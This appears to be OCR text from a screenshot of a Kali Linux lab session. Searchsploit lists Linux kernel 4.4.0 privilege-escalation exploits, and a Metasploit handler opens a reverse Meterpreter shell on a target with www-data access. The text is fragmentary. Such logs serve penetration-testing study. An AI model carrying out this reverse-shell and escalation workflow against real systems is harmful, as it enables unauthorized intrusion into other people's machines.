 Applications ▾ Places ▾ Terminal ▾
Tue 04:57
root@kali: /usr/share/exploitdb/exploits/linux/local
root@kali:~# searchsploit 4.4.0
Exploit Title | Path
| (/usr/share/exploitdb/)
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race Condition Privilege Escalation | exploits/lin_x86-64/local/40871.c
Linux Kernel 4.4.0 (Ubuntu) - DCCP Double-Free (PoC) | exploits/linux/dos/41457.c
Linux Kernel 4.4.0 (Ubuntu) - DCCP Double-Free Privilege Escalation | exploits/linux/local/41458.c
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter target_offset Out-of-Bounds Privilege Escalation | exploits/lin_x86-64/local/40049.c
root@kali:~# cd /usr/share/exploitdb/exploits/linux/local/
root@kali:/usr/share/exploitdb/exploits/linux/local# cat
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 192.168.253.12
lhost => 192.168.253.12
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.14
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.14:37060) at
meterpreter > sysinfo
Computer : ubuntu
OS : Linux ubuntu 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1054 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)